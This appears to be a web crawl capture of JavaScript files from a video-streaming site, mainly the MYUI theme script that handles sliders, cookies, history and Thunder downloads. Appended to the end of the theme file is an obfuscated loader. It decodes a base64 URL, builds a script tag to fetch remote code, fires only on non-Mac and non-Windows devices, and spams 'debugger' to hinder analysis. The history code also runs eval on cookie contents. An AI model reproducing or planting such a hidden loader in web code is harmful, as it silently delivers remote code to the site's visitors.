n=o.proxy.call(this.art,this.art);(0,t.errorHandle)(n instanceof HTMLVideoElement||n instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,t.replaceElement)(n,this.$video),n.className="art-video",this.$video=n}o.backdrop&&(0,t.addClass)(this.$player,"art-backdrop"),t.isMobile&&(0,t.addClass)(this.$player,"art-mobile")}destroy(o){o?this.$container.innerHTML="":(0,t.addClass)(this.$player,"art-destroy")}}i.default=p},{"../package.json":"lh3R5","./utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"4NM7P":[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default=class{on(r,t,p){let e=this.e||(this.e={});return(e[r]||(e[r]=[])).push({fn:t,ctx:p}),this}once(r,t,p){let e=this;function o(...n){e.off(r,o),t.apply(p,n)}return o._=t,this.on(r,o,p)}emit(r,...t){let p=((this.e||(this.e={}))[r]||[]).slice();for(let e=0;e<p.length;e+=1)p[e].fn.apply(p[e].ctx,t);return this}off(r,t){let p=this.e||(this.e={}),e=p[r],o=[];if(e&&t)for(let n=0,s=e.length;n<s;n+=1)e[n].fn!==t&&e[n].fn._!==t&&o.push(e[n]);return o.length?p[r]=o:delete p[r],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}]},["esqvp"],"esqvp","parcelRequire4dc0",{});let{default:jt}=parcelRequire4dc0("esqvp");export{jt as e};


--- FILE ---
content_type: application/javascript
request_url: https://bogouxs.com/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8
body_size: 7500
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 10,
				skip_invisible : false
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						$(this).click(function() {
							$(".lazyload").lazyload();
						});
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: false,
					//skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
				$(".lazyload").lazyload();
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			
			$(".slideDown-btn").click(function() {
				
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
				PlayerSide.scroll(function(){
					$(".lazyload").lazyload();
				});
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							$(".close-box").hide();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
							$(".close-box").show();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt,time) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},time,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Language':function(){
			
			String.prototype.s2t = function() {
				var k='';
				for(var i=0;i<this.length;i++){
					var c = this.charAt(i);
					var p = simple().indexOf(c)
					k += p < 0 ? c : traditional().charAt(p);
				}
				return k;
			 }
			 
			 String.prototype.t2s = function() {			 
					var k='';
					for(var i=0;i<this.length;i++){
						var c = this.charAt(i);
						var p = traditional().indexOf(c)
						k += p < 0 ? c : simple().charAt(p);
					}
			      return k;
			 }
			 
			function s2t() {
				document.body.innerHTML = document.body.innerHTML.s2t();
			}
			
			function t2s() {
			    document.body.innerHTML = document.body.innerHTML.t2s();
			}
			
			var language = MyTheme.Cookie.Get('language')||myui.language;
			if (language == 1) {
				s2t();
			} else {
				t2s();
			}
			
			$('.language').click(function() {
				if (language == 0) {
					layer.msg("正在切换繁体，请稍后...",{anim:5,time: 2000},function(){
						s2t();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',1,365);
				} else {
					layer.msg("正在切换简体，请稍后...",{anim:5,time: 2000},function(){
						t2s();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',0,365);
				}
			});
			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://open.thunderurl.com/thunder-link.js?_=1769057788785
body_size: 111374
content:
/* 迅雷下载 JS-SDK 2.0.6 ://open.thunderurl.com) */
window.thunderLink=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=93)}([function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return o});var i=n(2);var r=0;Array.isArray;function o(e,t,n,o,u,a){t||(t={});var c,l,s=t;if("ref"in s)for(l in s={},t)"ref"==l?c=t[l]:s[l]=t[l];var M={type:e,props:s,key:n,ref:c,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--r,__i:-1,__u:0,__source:u,__self:a};if("function"==typeof e&&(c=e.defaultProps))for(l in c)void 0===s[l]&&(s[l]=c[l]);return i.h.vnode&&i.h.vnode(M),M}},function(e,t,n){"use strict";n.d(t,"d",function(){return N}),n.d(t,"c",function(){return o}),n.d(t,"e",function(){return c}),n.d(t,"h",function(){return u}),n.d(t,"j",function(){return a}),n.d(t,"k",function(){return l}),n.d(t,"l",function(){return s}),n.d(t,"m",function(){return M}),n.d(t,"q",function(){return d}),n.d(t,"r",function(){return p}),n.d(t,"s",function(){return g}),n.d(t,"t",function(){return h}),n.d(t,"g",function(){return f}),n.d(t,"i",function(){return I}),n.d(t,"f",function(){return b}),n.d(t,"a",function(){return _}),n.d(t,"p",function(){return z}),n.d(t,"o",function(){return v}),n.d(t,"n",function(){return w}),n.d(t,"b",function(){return E});var i=n(11),r={apk:"[data-uri]",bt:"[data-uri]",collection:"[data-uri]",dmg:"[data-uri]",document:"[data-uri]",excel:"[data-uri]",exe:"[data-uri]",folder:"[data-uri]",html:"[data-uri]",image:"[data-uri]",ipa:"[data-uri]",iso:"[data-uri]",music:"[data-uri]",pdf:"[data-uri]",ppt:"[data-uri]",torrent:"[data-uri]",txt:"[data-uri]",unknown:"[data-uri]",url:"[data-uri]",video:"[data-uri]",word:"[data-uri]",zip:"[data-uri]"};function o(e){var t=j_xunlei_q.extend({},e),n="";e=decodeURIComponent(j_xunlei_q.param(e)).split("&");for(var i=0;i<e.length;i++){var r=e[i].split("=");"undefined"!==r[1]&&(n+=r.shift()+"="+encodeURIComponent(r.join("=")))}return t.sign=function(e){function t(e,t){return e<<t|e>>>32-t}function n(e,t){var n,i,r,o,u;return r=2147483648&e,o=2147483648&t,u=(1073741823&e)+(1073741823&t),(n=1073741824&e)&(i=1073741824&t)?2147483648^u^r^o:n|i?1073741824&u?3221225472^u^r^o:1073741824^u^r^o:u^r^o}function i(e,i,r,o,u,a,c){var l;return e=n(e,n(n((l=i)&r|~l&o,u),c)),n(t(e,a),i)}function r(e,i,r,o,u,a,c){var l;return e=n(e,n(n(i&(l=o)|r&~l,u),c)),n(t(e,a),i)}function o(e,i,r,o,u,a,c){return e=n(e,n(n(i^r^o,u),c)),n(t(e,a),i)}function u(e,i,r,o,u,a,c){return e=n(e,n(n(r^(i|~o),u),c)),n(t(e,a),i)}function a(e){var t,n="",i="";for(t=0;t<=3;t++)n+=(i="0"+(e>>>8*t&255).toString(16)).substr(i.length-2,2);return n}var c,l,s,M,d,p,g,h,f,N=Array();for(N=function(e){for(var t,n=e.length,i=n+8,r=16*((i-i%64)/64+1),o=Array(r-1),u=0,a=0;a<n;)u=a%4*8,o[t=(a-a%4)/4]=o[t]|e.charCodeAt(a)<<u,a++;return u=a%4*8,o[t=(a-a%4)/4]=o[t]|128<<u,o[r-2]=n<<3,o[r-1]=n>>>29,o}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var i=e.charCodeAt(n);i<128?t+=String.fromCharCode(i):i>127&&i<2048?(t+=String.fromCharCode(i>>6|192),t+=String.fromCharCode(63&i|128)):(t+=String.fromCharCode(i>>12|224),t+=String.fromCharCode(i>>6&63|128),t+=String.fromCharCode(63&i|128))}return t}(e)),p=1732584193,g=4023233417,h=2562383102,f=271733878,c=0;c<N.length;c+=16)l=p,s=g,M=h,d=f,p=i(p,g,h,f,N[c+0],7,3614090360),f=i(f,p,g,h,N[c+1],12,3905402710),h=i(h,f,p,g,N[c+2],17,606105819),g=i(g,h,f,p,N[c+3],22,3250441966),p=i(p,g,h,f,N[c+4],7,4118548399),f=i(f,p,g,h,N[c+5],12,1200080426),h=i(h,f,p,g,N[c+6],17,2821735955),g=i(g,h,f,p,N[c+7],22,4249261313),p=i(p,g,h,f,N[c+8],7,1770035416),f=i(f,p,g,h,N[c+9],12,2336552879),h=i(h,f,p,g,N[c+10],17,4294925233),g=i(g,h,f,p,N[c+11],22,2304563134),p=i(p,g,h,f,N[c+12],7,1804603682),f=i(f,p,g,h,N[c+13],12,4254626195),h=i(h,f,p,g,N[c+14],17,2792965006),p=r(p,g=i(g,h,f,p,N[c+15],22,1236535329),h,f,N[c+1],5,4129170786),f=r(f,p,g,h,N[c+6],9,3225465664),h=r(h,f,p,g,N[c+11],14,643717713),g=r(g,h,f,p,N[c+0],20,3921069994),p=r(p,g,h,f,N[c+5],5,3593408605),f=r(f,p,g,h,N[c+10],9,38016083),h=r(h,f,p,g,N[c+15],14,3634488961),g=r(g,h,f,p,N[c+4],20,3889429448),p=r(p,g,h,f,N[c+9],5,568446438),f=r(f,p,g,h,N[c+14],9,3275163606),h=r(h,f,p,g,N[c+3],14,4107603335),g=r(g,h,f,p,N[c+8],20,1163531501),p=r(p,g,h,f,N[c+13],5,2850285829),f=r(f,p,g,h,N[c+2],9,4243563512),h=r(h,f,p,g,N[c+7],14,1735328473),p=o(p,g=r(g,h,f,p,N[c+12],20,2368359562),h,f,N[c+5],4,4294588738),f=o(f,p,g,h,N[c+8],11,2272392833),h=o(h,f,p,g,N[c+11],16,1839030562),g=o(g,h,f,p,N[c+14],23,4259657740),p=o(p,g,h,f,N[c+1],4,2763975236),f=o(f,p,g,h,N[c+4],11,1272893353),h=o(h,f,p,g,N[c+7],16,4139469664),g=o(g,h,f,p,N[c+10],23,3200236656),p=o(p,g,h,f,N[c+13],4,681279174),f=o(f,p,g,h,N[c+0],11,3936430074),h=o(h,f,p,g,N[c+3],16,3572445317),g=o(g,h,f,p,N[c+6],23,76029189),p=o(p,g,h,f,N[c+9],4,3654602809),f=o(f,p,g,h,N[c+12],11,3873151461),h=o(h,f,p,g,N[c+15],16,530742520),p=u(p,g=o(g,h,f,p,N[c+2],23,3299628645),h,f,N[c+0],6,4096336452),f=u(f,p,g,h,N[c+7],10,1126891415),h=u(h,f,p,g,N[c+14],15,2878612391),g=u(g,h,f,p,N[c+5],21,4237533241),p=u(p,g,h,f,N[c+12],6,1700485571),f=u(f,p,g,h,N[c+3],10,2399980690),h=u(h,f,p,g,N[c+10],15,4293915773),g=u(g,h,f,p,N[c+1],21,2240044497),p=u(p,g,h,f,N[c+8],6,1873313359),f=u(f,p,g,h,N[c+15],10,4264355552),h=u(h,f,p,g,N[c+6],15,2734768916),g=u(g,h,f,p,N[c+13],21,1309151649),p=u(p,g,h,f,N[c+4],6,4149444226),f=u(f,p,g,h,N[c+11],10,3174756917),h=u(h,f,p,g,N